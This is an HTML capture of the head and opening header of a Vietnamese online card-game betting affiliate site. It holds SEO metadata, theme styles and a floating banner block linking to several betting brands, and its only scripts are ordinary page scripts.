

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamebai.tv/
body_size: 23041
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gamebai.tv/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Top 10 Game Đánh Bài Đổi Thưởng xanh chín - Game Đổi Thưởng Uy Tín</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Game bài in - Cộng đồng chơi game bài đổi thưởng uy tín trực tuyến 2025. Cách chơi game đánh bài đổi thưởng mới uy tín, cập nhật gifcode mỗi ngày."/>
<link rel="canonical" href="https://gamebai.tv/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Top 10 Game Đánh Bài Đổi Thưởng xanh chín - Game Đổi Thưởng Uy Tín" />
<meta property="og:description" content="Game bài in - Cộng đồng chơi game bài đổi thưởng uy tín trực tuyến 2025. Cách chơi game đánh bài đổi thưởng mới uy tín, cập nhật gifcode mỗi ngày." />
<meta property="og:url" content="https://gamebai.tv/" />
<meta property="og:site_name" content="Gamebai" />
<meta property="og:image" content="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub.jpg" />
<meta property="og:image:secure_url" content="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub.jpg" />
<meta property="og:image:width" content="1572" />
<meta property="og:image:height" content="866" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Game bài in - Cộng đồng chơi game bài đổi thưởng uy tín trực tuyến 2025. Cách chơi game đánh bài đổi thưởng mới uy tín, cập nhật gifcode mỗi ngày." />
<meta name="twitter:title" content="Top 10 Game Đánh Bài Đổi Thưởng xanh chín - Game Đổi Thưởng Uy Tín" />
<meta name="twitter:image" content="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/gamebai.tv\/","name":"Gamebai","potentialAction":{"@type":"SearchAction","target":"https:\/\/gamebai.tv\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Gamebai &raquo;" href="https://gamebai.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gamebai &raquo; Dòng bình luận" href="https://gamebai.tv/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2F&#038;format=xml" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://gamebai.tv/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://gamebai.tv/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://gamebai.tv/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gamebai.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamebai.tv/wp-json/wp/v2/pages/1491" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gamebai.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gamebai.tv/' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkvj88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://gamebai.tv/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://gamebai.tv/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<meta name="msapplication-TileImage" content="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:150px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #151515}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 80px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#2e7d32!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}a{color: #1e73be;}a:hover{color: #1e73be;}.tagcloud a:hover{border-color: #1e73be;background-color: #1e73be;}.footer-1{background-color: #000000}.footer-2{background-color: #ffffff}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 20px;border: 1px solid #159cd6;border-radius: 8px; background: #ffffff;}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; .label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>	
</head>

<body class="home wp-singular page-template-default page page-id-1491 wp-theme-flatsome wp-child-theme-flatsome-child full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
